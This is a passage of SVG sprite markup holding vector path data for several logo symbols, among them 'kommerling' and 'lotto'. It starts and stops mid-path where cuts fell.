.26.046.275.029.283.023.304.014.304v.647l-.014.311-.015.304-.03.283-.037.282-.045.26-.043.254-.061.245-.059.23-.074.223-.075.208-.082.196-.089.196-.09.17-.096.163-.104.157-.112.147-.11.135-.12.118-.119.12-.125.104-.126.088-.135.09-.142.075-.139.066-.149.06-.149.044-.149.043-.163.032-.157.021-.17.016h-.32l-.155-.016-.15-.021-.148-.024-.141-.037-.142-.043-.14-.053-.142-.067-.133-.066-.126-.083-.127-.088-.126-.096-.12-.112-.117-.12-.112-.125-.112-.141-.104-.15-.096-.162-.096-.17-.09-.187-.08-.196-.083-.214-.067-.215-.067-.24-.06-.243-.051-.26-.045-.267-.038-.29-.03-.298-.02-.312-.016-.32v-.357Zm17.23-3.855.044-.096.051-.096.061-.09.059-.088.067-.09.082-.089.082-.082.089-.075.096-.074.112-.073.111-.06.126-.06.135-.058.147-.045.157-.037.17-.038.18-.021.195-.016h.789l.051.016h.06l.06.015.05.016.054.014.058.015.053.022.051.016.053.021.051.022.053.031.053.022.043.03.046.029.045.03.043.036.037.038.045.037.037.037.038.037.05.067.054.053.03.022.029.029.023.03.022.037.021.03.024.03.021.036.016.031.022.037.015.038.014.037.016.035v.037l.016.038v.045l.015.037v1.669l-.015.023v.075l-.014.021-.024.03-.037.037-.043.037-.045.037-.045.038-.051.03-.061.029-.06.037-.066.023-.066.03-.075.03-.082.02-.08.024-.091.022-.088.021-.104.024-.098.022-.104.015-.11.022-.112.014-.12.023-.125.014-.128.015-.125.022-.134.016-.14.021-.142.024-.15.014-.148.023-.147.022-.157.029-.163.024-.26.035-.134.015-.134.022-.14.016-.142.021-.141.024-.141.021-.142.024-.141.021-.149.03-.15.03-.14.029-.147.03-.15.03-.14.038-.15.037-.147.035-.141.046-.15.045-.14.045-.15.043-.14.053-.142.059-.141.06-.141.06-.134.066-.133.066-.134.075-.135.075-.133.08-.126.082-.141.112-.133.104-.128.112-.118.112-.111.117-.112.12-.104.125-.096.12-.09.125-.089.134-.082.127-.075.133-.074.134-.067.125-.059.142-.059.135-.053.133-.05.133-.046.134-.045.141-.03.133-.037.134-.029.135-.022.133-.023.134-.022.133-.015.127-.014.126V59.1l.014.117.015.12.016.118.014.111.021.12.024.118.022.12.029.119.03.117.037.112.037.12.037.117.045.12.045.112.051.118.053.111.06.112.058.112.067.112.068.111.073.102.075.112.082.104.082.104.088.104.097.098.098.096.05.051.06.053.06.05.067.054.067.05.066.054.075.05.08.054.083.05.09.054.088.053.09.043.104.053.097.043.111.045.11.045.12.045.12.043.125.038.133.037.134.037.141.03.15.03.156.03.155.022.165.021.17.016.179.016.176.013h1.076l.148-.013.15-.016.139-.014.135-.023.133-.014.134-.023.125-.022.12-.022.12-.023.11-.022.111-.03.112-.03.104-.022.104-.03.096-.029.098-.03.088-.029.09-.031.089-.03.082-.029.08-.03.075-.029.075-.037.074-.03.075-.029.067-.031.066-.022.06-.03.074-.029.09-.052.08-.046.083-.05.082-.046.073-.043.074-.053.075-.045.066-.05.075-.046.06-.051.067-.045.06-.045.058-.051.059-.045.06-.045.052-.051.053-.045.05-.045.046-.044.045-.037.045-.045.043-.045.016-.014.282 1.314h5.024v-.602l-.216-.045h-.073l-.023-.016-.014-.016-.023-.013-.014-.022-.024-.015-.021-.022-.024-.024-.014-.021-.021-.03-.024-.023-.013-.03-.024-.037-.014-.03-.023-.036-.014-.038-.016-.037-.021-.043-.016-.045v-.045l-.016-.051v-.053l-.015-.051V61.4l-.024-.051v-2.02l.061-7.39v-1.1l-.014-.126-.016-.127-.021-.133-.016-.126-.023-.127-.03-.126-.03-.127-.028-.134-.03-.125-.045-.128-.037-.125-.043-.134-.053-.127-.051-.125-.061-.126-.06-.127-.066-.118-.074-.127-.075-.126-.082-.12-.088-.117-.089-.12-.098-.12-.125-.139-.128-.14-.133-.136-.141-.126-.142-.12-.147-.11-.149-.11-.149-.105-.155-.098-.412-.153-.163-.088-.162-.082-.173-.075-.17-.074-.171-.067-.179-.059-.178-.053-.185-.059-.188-.031-.196-.045-.186-.037-.197-.036-.196-.031-.196-.03-.196-.021-.196-.022-.196-.015-.197-.016h-1.749l-.216.016-.214.015-.196.022-.196.022-.196.029-.196.031-.187.03-.178.037-.17.037-.171.038-.163.043-.163.045-.15.053-.156.05-.141.054-.147.058-.136.06-.133.058-.133.069-.126.072-.127.069-.118.072-.112.075-.112.082-.112.083-.111.08-.096.082-.104.089-.126.12-.127.119-.118.125-.12.126-.104.135-.104.133-.104.134-.09.141-.088.141-.083.133-.08.15-.075.14-.066.142-.067.147-.06.141-.06.15-.05.14-.053.15-.046.14-.043.142-.037.149-.031.139-.03.141-.03.136-.029.14-.021.134-.016.133-.016.126-.013.135-.016.126v.12l-.024.391h4.643v-.613l.014-.09.016-.089.013-.09.032-.096.021-.088.03-.096.037-.098.045-.097-.002.008Zm4.093 6.648-.014.082-.016.088-.006.067-.015.082-.014.075-.023.074-.022.075-.024.066-.021.067-.022.067-.023.066-.03.06-.021.066-.03.06-.031.06-.03.058-.037.053-.03.059-.037.051-.043.069-.045.066-.053.06-.05.066-.06.059-.053.06-.058.06-.061.058-.059.06-.067.06-.066.05-.067.054-.067.05-.067.053-.074.046-.073.05-.074.046-.075.045-.082.037-.073.043-.082.037-.082.03-.08.037-.083.032-.083.029-.08.03-.09.029-.083.021-.088.024-.088.014-.09.023h-.35l-.096-.016-.096-.013-.09-.024-.096-.031-.09-.03-.089-.037-.082-.03-.082-.044-.08-.038-.075-.045-.075-.05-.074-.054-.067-.059-.059-.058-.067-.061-.053-.067-.058-.067-.046-.074-.05-.075-.038-.072-.045-.082-.03-.09-.037-.089-.023-.088-.022-.098-.021-.096v-.728l.013-.066v-.061l.014-.067.024-.059.013-.058.024-.061.022-.059.021-.059.024-.059.03-.053.028-.053.03-.05.03-.053.037-.052.037-.045.037-.043.045-.045.038-.045.045-.045.05-.037.046-.043.053-.038.059-.037.05-.03.061-.037.073-.037.053-.03.045-.023.043-.021.053-.022.053-.023.059-.014.051-.024.06-.021.06-.016.058-.014.06-.023.068-.014.059-.016.066-.013.067-.016.059-.016.067-.014h.06l.067-.015h.059l.067-.016h.06l.06-.014h.119l.051-.013h.104l.053-.016h.133l.118-.021.112-.024.12-.022.111-.021.104-.024.104-.021.096-.022.096-.023.09-.022.089-.03.088-.023.083-.03.082-.02.075-.03.08-.024.067-.03.074-.029.067-.021.074-.032.061-.029.067-.03.067-.029.058-.03.06-.029-.06.536v1.202l-.015.09-.016.088-.037-.073Z" fill="#fff"/></symbol><symbol fill="none" id="icon-kommerling" viewBox="0 0 295 40"><title>kommerling</title><path d="M201.596 6.705a4.97 4.97 0 0 0-.633.04h-13.337v26.087h7.357v-9.035c3.76.024 3.037.03 5.534 0 3.368-.032 2.009 3.88 3.344 7.91l.372 1.125h7.059l-.372-1.088c-1.756-5.398.19-9.032-3.825-10.906v-.414c5.243-1.901 5.032-9.871.371-12.444-2.056-1.128-4.681-1.278-5.87-1.275Zm-6.167 5.998h4.865c1.724 0 3.338.548 3.344 2.662.006 2.114-1.644 2.585-3.344 2.585h-4.865v-5.247ZM86.197 27.05c8.117 0 7.998-14.675.181-14.675-8.081 0-8.1 14.675-.181 14.675Zm.116 6.432c-17.986 0-17.834-27.443-.164-27.443 18.289 0 17.65 27.443.164 27.443ZM78.288 4.921V.873h6.384v4.048h-6.384Zm9.312 0V.873h6.384v4.048H87.6Zm194.952 1.077c-4.841.057-9.665 2.66-11.553 7.757-5.531 14.936 10.608 25.23 18.464 16.493l.223.224v2.324H295V18.775h-10.293v4.987h2.714c-.698 3.613-6.384 3.808-8.397 1.349-1.209-1.457-1.634-3.64-1.634-5.473 0-9.02 8.173-8.747 9.585-3.898h7.69c-1.13-6.606-6.626-9.811-12.113-9.742ZM132.285 32.805V6.717h10.166l3.545 14.73h.256l3.588-14.73h10.45v26.088h-6.919V16.847h-.199l-4.26 15.955h-5.552l-4.161-15.952h-.196l.02 15.964h-6.738v-.009Zm-30.989.01V6.725h10.165l3.546 14.73h.256l3.593-14.739h10.439v26.088h-6.919V16.847h-.194l-4.271 15.955h-5.531l-4.161-15.952h-.191l.018 15.964h-6.75Zm143.731 0V6.725h7.431l8.212 14.217h.256V6.717h7.354v26.088h-7.158l-8.533-14.393h-.193v14.393h-7.366l-.003.01Zm-10.789-.01V6.717h7.808v26.088h-7.808Zm-21.145 0V6.717h7.82v19.27h11.756v6.815h-19.576v.003Zm-49.878-.003V6.714h22.152v5.88h-14.611v3.809h12.593v5.904h-12.593v4.102h15.292v6.393h-22.833Zm-113.307 0V6.714h7.565v8.76l7.552-8.757h9.684l-9.178 9.812 10.682 16.273h-9.841l-6.584-10.387-2.315 2.4v8h-7.565M19.504 2.957c-3.277 0-6.481.98-9.206 2.817a16.687 16.687 0 0 0-6.103 7.503 16.855 16.855 0 0 0-.943 9.658 16.763 16.763 0 0 0 4.535 8.56 16.525 16.525 0 0 0 8.484 4.575c3.215.645 6.546.314 9.574-.951a16.603 16.603 0 0 0 7.437-6.157 16.823 16.823 0 0 0 2.793-9.288 16.838 16.838 0 0 0-1.26-6.399 16.72 16.72 0 0 0-3.591-5.425 16.554 16.554 0 0 0-5.377-3.623 16.436 16.436 0 0 0-6.343-1.27Zm10.849 11.77-4.42 5.136h-2.378l4.42-5.137h2.378Zm-4.717 18.216a5.935 5.935 0 0 1-2.819-.7 5.995 5.995 0 0 1-2.16-1.957l-4.83-5.59-.148.076v7.685H10.14v-7.646H5.386v-5.212h4.755V6.897h5.5v12.702l.186.114 4.459-4.987h6.019l-6.43 7.31 1.041 1.161a5.989 5.989 0 0 1 3.011-2.101 5.94 5.94 0 0 1 3.662.06 5.993 5.993 0 0 1 2.942 2.199 6.08 6.08 0 0 1 1.124 3.516 6.1 6.1 0 0 1-1.764 4.293 5.995 5.995 0 0 1-4.255 1.779Zm8.694-18.217-4.423 5.137H27.53l4.423-5.137h2.378Z" fill="#fff"/><path d="M0 0v39.387h39.041V0H0Zm19.504 38.154a18.187 18.187 0 0 1-10.16-3.119A18.43 18.43 0 0 1 2.61 26.75a18.615 18.615 0 0 1-1.037-10.663 18.514 18.514 0 0 1 5.008-9.449 18.251 18.251 0 0 1 9.365-5.052 18.15 18.15 0 0 1 10.57 1.046 18.335 18.335 0 0 1 8.214 6.793 18.607 18.607 0 0 1 1.701 17.325 18.478 18.478 0 0 1-3.97 5.997 18.296 18.296 0 0 1-5.945 4.006 18.164 18.164 0 0 1-7.013 1.402Z" fill="#fff"/></symbol><symbol fill="none" id="icon-lotto-2" viewBox="0 0 340 106"><title>lotto-2</title><path d="M104.639 8.221h17.492v42.082h19.366l-3.279 16.245h-33.579V8.221Zm98.315 0h39.357l-3.28 16.013h-9.605v42.314h-17.258V24.234h-12.416l3.202-16.013Zm41.855 0h39.279l-3.28 16.013h-9.526v42.314h-17.336V24.234H241.53l3.279-16.013Zm34.75 29.55a29.735 29.735 0 0 1 5.093-16.632 30.164 30.164 0 0 1 13.563-11.026 30.484 30.484 0 0 1 17.46-1.703 30.315 30.315 0 0 1 15.474 8.193 29.852 29.852 0 0 1 8.27 15.328 29.679 29.679 0 0 1-1.719 17.297 30.003 30.003 0 0 1-11.131 13.435 30.423 30.423 0 0 1-16.789 5.046c-3.97.003-7.901-.77-11.569-2.273a30.206 30.206 0 0 1-9.807-6.489 29.902 29.902 0 0 1-6.551-9.716 29.683 29.683 0 0 1-2.294-11.46Zm17.102 0c0 2.57.769 5.084 2.21 7.22a13.098 13.098 0 0 0 5.888 4.787 13.235 13.235 0 0 0 7.58.74 13.158 13.158 0 0 0 6.717-3.557 12.954 12.954 0 0 0 3.59-6.654 12.876 12.876 0 0 0-.746-7.509 13.026 13.026 0 0 0-4.832-5.832 13.207 13.207 0 0 0-7.288-2.19 13.21 13.21 0 0 0-5.025.983 13.105 13.105 0 0 0-4.259 2.816 12.959 12.959 0 0 0-2.843 4.22 12.853 12.853 0 0 0-.992 4.977Zm-156.335 0a29.743 29.743 0 0 1 5.093-16.632 30.164 30.164 0 0 1 13.563-11.026 30.484 30.484 0 0 1 17.46-1.703 30.31 30.31 0 0 1 15.474 8.193 29.852 29.852 0 0 1 8.27 15.328 29.679 29.679 0 0 1-1.719 17.297 30.003 30.003 0 0 1-11.131 13.435 30.423 30.423 0 0 1-16.789 5.046c-3.97.003-7.901-.77-11.569-2.273a30.206 30.206 0 0 1-9.807-6.489 29.902 29.902 0 0 1-6.551-9.716 29.683 29.683 0 0 1-2.294-11.46Zm17.102 0c0 2.57.769 5.084 2.211 7.22a13.09 13.09 0 0 0 5.887 4.787 13.235 13.235 0 0 0 7.58.74 13.158 13.158 0 0 0 6.717-3.557 12.963 12.963 0 0 0 3.591-6.654 12.884 12.884 0 0 0-.747-7.509 13.02 13.02 0 0 0-4.832-5.832 13.207 13.207 0 0 0-7.288-2.19 13.201 13.201 0 0 0-5.024.983 13.099 13.099 0 0 0-4.26 2.816 12.959 12.959 0 0 0-2.843 4.22 12.872 12.872 0 0 0-.992 4.977ZM54.897 39.165C59.66 29.88 66.532 21.14 74.73 16.498c5.31-3.016 11.089-1.547 12.573 5.725 1.093 5.57.937 9.824-2.812 12.3-6.325 4.1-17.804 5.414-29.595 4.64Zm-3.593-.31c-13.43-1.392-26.628-5.492-32.563-11.293-2.733-2.708-1.796-6.266-.078-8.82C24.598 9.46 40.216 1.57 53.023.1c4.138-.464 6.715.619 6.871 5.105.39 9.206-2.342 21.892-8.59 33.65Zm-1.64 2.785C42.013 54.558 29.83 65.93 12.573 69.488 2.967 71.499 0 64.846 0 57.498.078 49.22 1.796 42.49 14.68 40.633c8.2-1.16 22.256-.774 34.985 1.005Zm3.749.542c10.23 1.624 19.132 4.255 22.646 7.658 2.499 2.398 2.264 4.719.39 7.426-4.685 6.576-16.789 11.836-23.895 12.61-3.67.386-4.53-1.702-4.685-4.1-.469-6.266 1.64-15.008 5.544-23.594Zm-7.106 11.526c-5.7 13.692-14.29 30.246-20.85 32.412l-3.904-4.1c9.292-.618 18.897-20.19 21.864-26.533 0 .078 2.89-1.779 2.89-1.779Zm70.749 51.751-2.734-4.331c-.624-1.006-1.249-1.78-1.561-2.321a8.956 8.956 0 0 0-1.64-1.78c3.123.078 5.076-2.243 5.076-5.105v-.077a5.195 5.195 0 0 0-1.64-3.79c-.937-.852-2.265-1.393-4.451-1.393h-5.31v18.797h2.655v-8.354a2.094 2.094 0 0 1 1.718.85 25.974 25.974 0 0 1 3.279 4.72 26.203 26.203 0 0 1 1.562 2.784h3.046Zm-3.749-13.537v.232a3.125 3.125 0 0 1-.937 2.32c-.624.62-1.562.93-3.28.93h-1.796v-6.576h2.109a6.463 6.463 0 0 1 2.186.387c.51.23.943.6 1.247 1.066.305.466.468 1.009.471 1.564v.077Zm17.57 13.537V95.325a5.156 5.156 0 0 0-.312-1.857c-.39-1.16-1.796-2.011-3.436-2.011a4.996 4.996 0 0 0-2.967.928c-.526.317-1.023.68-1.484 1.083a16.01 16.01 0 0 0 .078-1.779v-3.404a12.166 12.166 0 0 0-.312-2.94l-2.499.62c.19.864.295 1.745.312 2.63v16.786h2.499v-9.67a5.34 5.34 0 0 1 1.628-1.376 5.385 5.385 0 0 1 2.042-.635h.078a2.085 2.085 0 0 1 1.484.542 2.84 2.84 0 0 1 .469 1.624v9.67h2.42v-.078Zm14.681-6.265v-.465c-.078-3.094-.468-4.64-1.64-5.879a4.691 4.691 0 0 0-1.599-1.105 4.725 4.725 0 0 0-1.915-.364h-.468a5.05 5.05 0 0 0-2.209.471 5 5 0 0 0-1.774 1.385 7.512 7.512 0 0 0-1.718 5.26c0 4.487 2.343 7.272 6.169 7.272h.156a7.162 7.162 0 0 0 4.686-1.779l-1.015-1.47a5.195 5.195 0 0 1-3.358 1.315h-.156a3.476 3.476 0 0 1-1.7-.425 3.434 3.434 0 0 1-1.268-1.199 4.927 4.927 0 0 1-.546-2.398v-.697l8.355.078Zm-2.655-1.857h-5.7c0-2.475.937-4.022 2.889-4.022a2.63 2.63 0 0 1 1.952.928c.573.816.874 1.79.859 2.785v.31Zm9.449-9.747a1.76 1.76 0 0 0-.303-.988 1.791 1.791 0 0 0-.806-.656 1.812 1.812 0 0 0-1.957.386 1.774 1.774 0 0 0 .272 2.737c.295.196.643.3.998.3a1.78 1.78 0 0 0 1.279-.511 1.747 1.747 0 0 0 .517-1.268Zm-.547 17.869V91.457l-2.655.387v13.537l2.655.077Zm14.759 0V95.093c0-.565-.133-1.121-.39-1.625a3.443 3.443 0 0 0-1.296-1.368 3.479 3.479 0 0 0-1.828-.488h-.234a4.717 4.717 0 0 0-2.499.696c-.65.396-1.252.863-1.796 1.392v-.154a4.475 4.475 0 0 0-.469-2.012l-2.342.697a7.392 7.392 0 0 1 .546 3.249v10.133h2.499V95.48a5.486 5.486 0 0 1 3.436-1.78h.078c.498 0 .975.195 1.328.542.39.464.468.85.468 2.088v9.206h2.499v-.078Zm8.59 0-.469-1.547c-.078 0-.156.078-.234.078a.897.897 0 0 1-.625-.232c-.234-.232-.39-.542-.39-2.012V89.368a18.29 18.29 0 0 0-.234-3.945l-2.655.542c.23 1.12.335 2.26.312 3.403v12.919c0 1.392.078 1.779.547 2.398a2.308 2.308 0 0 0 1.952 1.083h.468a6.655 6.655 0 0 0 1.328-.31Zm13.509-1.082c-1.093-.619-1.093-1.393-1.093-3.327s.078-4.1.078-5.105v-.542a5.31 5.31 0 0 0-.312-1.934c-.469-1.392-1.952-2.088-3.983-2.088-2.052.07-4.048.684-5.778 1.779l1.171 1.779a7.382 7.382 0 0 1 4.217-1.547c1.952 0 2.186 1.083 2.186 2.707v.929c-.234 0-.546-.078-.781-.078h-.156c-4.451 0-7.028 1.702-7.028 4.874 0 2.63 1.718 4.022 4.451 4.022h.156a4.84 4.84 0 0 0 3.749-1.779c.141.432.374.828.684 1.162.31.333.689.597 1.112.772l1.327-1.624Zm-3.514-5.648-.078 3.482a3.192 3.192 0 0 1-1.187 1.3 3.242 3.242 0 0 1-1.702.479c-1.406 0-2.187-.851-2.187-2.398v-.155a2.625 2.625 0 0 1 .703-1.857c.547-.618 1.718-1.005 3.592-1.005.235.154.391.154.859.154Zm17.18 6.73V95.093c0-.565-.134-1.121-.391-1.625a3.433 3.433 0 0 0-1.295-1.368 3.481 3.481 0 0 0-1.828-.488h-.234a4.717 4.717 0 0 0-2.499.696c-.65.396-1.252.863-1.796 1.392v-.154a4.475 4.475 0 0 0-.469-2.012l-2.342.697a7.392 7.392 0 0 1 .546 3.249v10.133h2.499V95.48a5.483 5.483 0 0 1 3.436-1.78h.078c.497 0 .975.195 1.328.542.39.464.468.85.468 2.088v9.206h2.499v-.078Zm15.227 0a15.884 15.884 0 0 1-.39-4.564V85.887l-2.499-.386v5.337c0 .928.078 2.011.078 2.398a4.113 4.113 0 0 0-1.423-1.134 4.148 4.148 0 0 0-1.779-.413h-.234a4.518 4.518 0 0 0-2.655.851c-1.874 1.16-2.889 3.481-2.889 6.343 0 4.332 2.108 6.962 5.544 6.962h.156a4.696 4.696 0 0 0 3.436-1.469c.04.444.119.884.234 1.315l2.421-.233Zm-2.967-3.481a3.265 3.265 0 0 1-1.201 1.139 3.305 3.305 0 0 1-1.61.409h-.313a2.858 2.858 0 0 1-1.796-.697c-.781-.773-1.093-1.547-1.093-4.1a7.992 7.992 0 0 1 .703-3.79c.234-.431.584-.79 1.011-1.035.428-.246.916-.37 1.41-.357h.156a3.518 3.518 0 0 1 1.508.312c.473.214.891.53 1.225.925v7.194Zm12.104-2.63v-2.475h-5.545v2.475h5.545Zm16.008-7.194v-.232a4.967 4.967 0 0 0-.666-2.496 5.02 5.02 0 0 0-1.833-1.836c-1.015-.619-2.108-.85-4.529-.85h-5.076v18.797h2.655v-7.349h3.124c2.03 0 3.045-.387 3.982-1.16a5.723 5.723 0 0 0 1.673-2.02 5.666 5.666 0 0 0 .592-2.544.589.589 0 0 0 .078-.31Zm-2.889.31v.232a3.355 3.355 0 0 1-.859 2.243 3.15 3.15 0 0 1-2.733 1.083h-2.968v-7.117h2.499a4.427 4.427 0 0 1 3.124.928c.596.691.927 1.567.937 2.476v.155Zm12.962-6.189a5.954 5.954 0 0 0-2.889-.773h-.312a3.742 3.742 0 0 0-2.265.696c-.781.464-1.483 1.547-1.483 3.403-.013.723.013 1.446.078 2.166h-1.406v1.78h1.328v11.835h2.498V93.546h2.968l.624-1.78h-3.67V89.6c0-1.392.703-2.166 1.796-2.166a3.742 3.742 0 0 1 1.796.542l.937-1.702Zm11.558 18.102c-1.094-.619-1.094-1.393-1.094-3.327s.078-4.1.078-5.105v-.542a5.267 5.267 0 0 0-.312-1.934c-.468-1.392-1.952-2.088-3.982-2.088-2.053.07-4.048.684-5.779 1.779l1.171 1.779a7.18 7.18 0 0 1 4.217-1.547c1.952 0 2.187 1.083 2.187 2.707v.929c-.235 0-.547-.078-.781-.078h-.156c-4.452 0-7.028 1.702-7.028 4.874 0 2.63 1.718 4.022 4.451 4.022h.156c.719 0 1.429-.16 2.078-.468a4.815 4.815 0 0 0 1.67-1.311c.141.432.375.828.685 1.162.31.333.689.597 1.111.772l1.328-1.624Zm-3.671-5.648-.078 3.482a3.192 3.192 0 0 1-1.187 1.3 3.24 3.24 0 0 1-1.702.479c-1.406 0-2.186-.851-2.186-2.398v-.155a2.62 2.62 0 0 1 .702-1.857c.547-.618 1.718-1.005 3.592-1.005.268.126.564.179.859.154Zm11.245 6.73-.468-1.547c-.078 0-.156.078-.235.078a.897.897 0 0 1-.624-.232c-.234-.232-.391-.542-.391-2.012V89.368a18.227 18.227 0 0 0-.234-3.945l-2.655.542c.231 1.12.335 2.26.312 3.403v12.919c0 1.392.078 1.779.547 2.398.205.33.492.603.834.793.342.19.727.289 1.118.29h.469a6.63 6.63 0 0 0 1.327-.31Zm11.87-1.779h-7.184l6.871-9.979v-1.856h-9.448v1.779h6.715l-7.262 10.056v1.779h9.371a12.84 12.84 0 0 0 .937-1.779Z" fill="#fff"/></symbol><symbol fill="none" id="icon-lotto" viewBox="0 0 127 40"><title>lotto</title><path d="M38.803 3.072h6.487v15.722h7.181l-1.216 6.069H38.803V3.072Zm36.458 0h14.595L88.64 9.054h-3.562v15.809h-6.4V9.054h-4.604l1.187-5.982Zm15.522 0h14.565l-1.216 5.982h-3.533v15.809h-6.428V9.054h-4.605l1.217-5.982Zm12.886 11.04c0-2.213.657-4.375 1.889-6.214a11.197 11.197 0 0 1 5.029-4.12A11.228 11.228 0 0 1 122.8 6.203a11.17 11.17 0 0 1-1.698 17.208 11.223 11.223 0 0 1-6.226 1.885 11.217 11.217 0 0 1-7.927-3.273 11.16 11.16 0 0 1-3.28-7.911Zm6.342 0a4.859 4.859 0 0 0 3.003 4.486 4.875 4.875 0 0 0 5.302-1.053 4.846 4.846 0 0 0-.738-7.47 4.87 4.87 0 0 0-2.702-.819 4.867 4.867 0 0 0-3.443 1.42 4.844 4.844 0 0 0-1.422 3.436Zm-57.974 0c0-2.213.657-4.375 1.889-6.214a11.202 11.202 0 0 1 5.03-4.12 11.227 11.227 0 0 1 12.212 2.425 11.164 11.164 0 0 1 2.43 12.189 11.19 11.19 0 0 1-4.128 5.02 11.222 11.222 0 0 1-6.226 1.884 11.218 11.218 0 0 1-7.927-3.273 11.176 11.176 0 0 1-3.28-7.911Zm6.342 0a4.848 4.848 0 0 0 3.003 4.485 4.874 4.874 0 0 0 5.302-1.052 4.852 4.852 0 0 0 1.054-5.291 4.871 4.871 0 0 0-4.495-2.997 4.865 4.865 0 0 0-3.442 1.419 4.848 4.848 0 0 0-1.422 3.436Zm-38.022.52c1.767-3.468 4.315-6.734 7.356-8.468 1.969-1.127 4.112-.578 4.662 2.139.405 2.08.347 3.67-1.043 4.595-2.345 1.532-6.602 2.023-10.975 1.734Zm-1.332-.116c-4.98-.52-9.874-2.052-12.075-4.22-1.014-1.01-.666-2.34-.03-3.294C9.123 3.534 14.914.586 19.663.037c1.535-.173 2.49.231 2.549 1.907.144 3.44-.87 8.18-3.186 12.572Zm-.608 1.04c-2.838 4.827-7.355 9.075-13.755 10.405C1.1 26.712 0 24.227 0 21.48c.029-3.092.666-5.606 5.444-6.3 3.04-.434 8.253-.29 12.973.376Zm1.39.203c3.794.607 7.095 1.59 8.398 2.861.927.896.84 1.763.145 2.775-1.738 2.456-6.226 4.421-8.861 4.71-1.361.145-1.68-.635-1.738-1.531-.174-2.341.608-5.607 2.056-8.815Zm-2.635 4.306c-2.114 5.116-5.3 11.3-7.732 12.11l-1.448-1.532C11.438 30.412 15 23.1 16.1 20.73c0 .029 1.072-.665 1.072-.665ZM43.408 39.4l-1.014-1.619c-.231-.375-.463-.664-.579-.867a3.324 3.324 0 0 0-.608-.664c1.158.029 1.882-.839 1.882-1.908v-.029a1.94 1.94 0 0 0-.608-1.416c-.347-.318-.84-.52-1.65-.52h-1.97V39.4h.985v-3.121a.771.771 0 0 1 .637.317 9.7 9.7 0 0 1 1.216 1.763c.214.335.407.683.58 1.04h1.129Zm-1.39-5.058v.087a1.173 1.173 0 0 1-.348.867c-.231.231-.579.347-1.216.347h-.666v-2.457h.782c.276 0 .55.05.81.145a1.09 1.09 0 0 1 .638.982v.03Zm6.515 5.058v-3.786a1.938 1.938 0 0 0-.116-.694c-.144-.433-.666-.751-1.274-.751a1.843 1.843 0 0 0-1.1.347c-.195.118-.38.253-.55.404.021-.22.031-.443.029-.665v-1.271a4.554 4.554 0 0 0-.116-1.098l-.927.23c.07.324.11.653.116.983v6.272h.927v-3.613a1.983 1.983 0 0 1 1.36-.751h.03a.766.766 0 0 1 .55.202c.118.18.178.392.174.607v3.613h.897v-.03Zm5.444-2.341v-.174c-.029-1.156-.173-1.734-.608-2.196a1.738 1.738 0 0 0-1.303-.55h-.174a1.859 1.859 0 0 0-1.477.694 2.82 2.82 0 0 0-.637 1.966c0 1.676.87 2.716 2.288 2.716h.058a2.644 2.644 0 0 0 1.737-.664l-.376-.55a1.916 1.916 0 0 1-1.245.492h-.058a1.278 1.278 0 0 1-1.1-.607 1.856 1.856 0 0 1-.203-.896v-.26l3.098.029Zm-.984-.694h-2.114c0-.925.347-1.503 1.071-1.503a.968.968 0 0 1 .724.347c.213.305.324.67.319 1.04v.116Zm3.504-3.641a.664.664 0 0 0-.796-.652.666.666 0 1 0 .386 1.269.654.654 0 0 0 .41-.617Zm-.203 6.676v-5.231l-.985.144v5.058l.985.029Zm5.473 0v-3.873a1.282 1.282 0 0 0-1.303-1.3h-.087a1.74 1.74 0 0 0-.927.26c-.24.148-.464.322-.666.52v-.058a1.682 1.682 0 0 0-.173-.751l-.87.26c.158.384.227.799.203 1.214v3.786h.927v-3.786c.33-.37.782-.606 1.274-.665h.03c.184 0 .36.073.492.202.144.174.173.318.173.78v3.44h.927v-.03Zm3.185 0-.173-.578c-.03 0-.058.029-.087.029a.33.33 0 0 1-.232-.087c-.087-.087-.145-.202-.145-.751v-4.625a6.883 6.883 0 0 0-.087-1.473l-.984.202c.085.418.124.845.116 1.271v4.827c0 .52.029.665.202.896a.85.85 0 0 0 .724.404h.174c.168-.021.333-.06.492-.115Zm5.01-.405c-.405-.231-.405-.52-.405-1.242 0-.723.029-1.532.029-1.908v-.202a1.99 1.99 0 0 0-.116-.723c-.174-.52-.724-.78-1.477-.78a4.259 4.259 0 0 0-2.143.665l.434.664a2.725 2.725 0 0 1 1.564-.578c.724 0 .81.405.81 1.012v.347c-.086 0-.202-.03-.289-.03h-.058c-1.65 0-2.606.636-2.606 1.822 0 .982.637 1.502 1.65 1.502h.059a1.788 1.788 0 0 0 1.39-.664 1.175 1.175 0 0 0 .666.722l.492-.607Zm-1.303-2.11-.03 1.301a1.189 1.189 0 0 1-1.07.665c-.522 0-.811-.318-.811-.896v-.058a.984.984 0 0 1 .26-.694c.203-.23.637-.375 1.332-.375.087.057.145.057.319.057Zm6.37 2.515v-3.873a1.28 1.28 0 0 0-1.303-1.3h-.086a1.74 1.74 0 0 0-.927.26c-.24.148-.464.322-.666.52v-.058a1.682 1.682 0 0 0-.174-.751l-.869.26c.158.384.227.799.203 1.214v3.786h.927v-3.786c.329-.37.782-.606 1.274-.665h.029c.184 0 .361.073.492.202.145.174.174.318.174.78v3.44h.927v-.03Zm5.647 0a5.973 5.973 0 0 1-.144-1.705v-5.607l-.927-.145v1.995c0 .346.029.751.029.895a1.526 1.526 0 0 0-1.187-.578h-.087a1.667 1.667 0 0 0-.985.318c-.695.434-1.071 1.3-1.071 2.37 0 1.619.782 2.601 2.056 2.601h.058a1.74 1.74 0 0 0 1.274-.549c.015.166.044.33.087.492l.897-.087Zm-1.1-1.3a1.216 1.216 0 0 1-1.042.577h-.116a1.056 1.056 0 0 1-.666-.26c-.29-.289-.406-.578-.406-1.532-.029-.486.06-.972.26-1.416a.99.99 0 0 1 .898-.52h.058a1.297 1.297 0 0 1 1.014.462V38.1Zm4.488-.983v-.925h-2.056v.925h2.056Zm5.937-2.688v-.087a1.868 1.868 0 0 0-.927-1.618c-.376-.231-.782-.318-1.68-.318h-1.882v7.023h.985v-2.746h1.158c.753 0 1.13-.144 1.477-.433a2.136 2.136 0 0 0 .84-1.706.22.22 0 0 0 .029-.115Zm-1.072.115v.087c0 .31-.113.607-.318.838a1.157 1.157 0 0 1-1.014.405h-1.1v-2.659h.927a1.63 1.63 0 0 1 1.158.347c.22.258.344.585.347.925v.057Zm4.807-2.312a2.195 2.195 0 0 0-1.071-.289h-.116a1.38 1.38 0 0 0-.84.26c-.29.174-.55.578-.55 1.272-.005.27.005.54.03.81h-.522v.664h.492v4.422h.927v-4.422h1.1l.232-.665h-1.361v-.809c0-.52.26-.81.666-.81.236.01.465.08.666.203l.347-.636Zm4.286 6.763c-.405-.231-.405-.52-.405-1.242 